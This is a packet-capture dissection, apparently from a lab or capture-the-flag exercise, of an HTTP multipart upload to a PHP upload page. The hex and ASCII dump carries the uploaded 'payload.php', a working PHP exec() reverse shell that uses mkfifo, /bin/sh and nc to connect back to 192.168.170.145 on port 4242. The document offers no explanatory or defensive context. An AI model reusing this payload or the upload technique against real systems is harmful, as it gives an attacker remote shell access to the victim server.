 \r\n
[Full request URI: http://192.168.170.159/development/upload.php]
[HTTP request 1/2]
[Response in frame: 16]
[Next request in frame: 18]
File Data: 454 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "-----------
[Type: multipart/form-data]
First boundary: -----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part:  (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (99 bytes)
Boundary: \r\n-----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part:
02e0 70 68 70 0d 0a 0d 0a 3c  3f 70 68 70 20 65 78 65 php····< ?php exe
02f0 63 28 22 72 6d 20 2f 74  6d 70 2f 66 3b 6d 6b 66 c("rm /t mp/f;mkf
0300 69 66 6f 20 2f 74 6d 70  2f 66 3b 63 61 74 20 2f ifo /tmp /f;cat /
0310 74 6d 70 2f 66 7c 2f 62  69 6e 2f 73 68 20 2d 69 tmp/f|/b in/sh -i
0320 20 32 3e 26 31 7c 6e 63  20 31 39 32 2e 31 36 38  2>&1|nc  192.168
0330 2e 31 37 30 2e 31 34 35  20 34 32 34 32 20 3e 2f .170.145  4242 >/
0340 74 6d 70 2f 66 22 29 3f  3e 0a 0d 0a 2d 2d 2d 2d tmp/f")? >···----
0350 2d 2d 2d 2d 2d 2d 2d 2d  2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0360 2d 2d 2d 2d 2d 2d 2d 2d  2d 31 38 30 39 30 34 39 -------- -1809049
0370 30 32 38 35 37 39 39 38  37 30 33 31 35 31 35 32 02857998 70315152
0380 36 30 30 30 36 0d 0a 43  6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0390 69 73 70 6f 73 69 74 69  6f 6e 3a 20 66 6f 72 6d ispositi on: form
03a0 2d 64 61 74 61 3b 20 6e  61 6d 65 3d 22 73 75 62 -data; n ame="sub
03b0 6d 69 74 22 0d 0a 0d 0a  55 70 6c 6f 61 64 20 46 mit"···· Upload F
03c0 69 6c 65 0d 0a 2d 2d 2d  2d 2d 2d 2d 2d 2d 2d 2d ile··--- --------
03d0 2d 2d 2d 2d 2d 2d 2d 2d  2d 2d 2d 2d 2d 2d 2d 2d -------- --------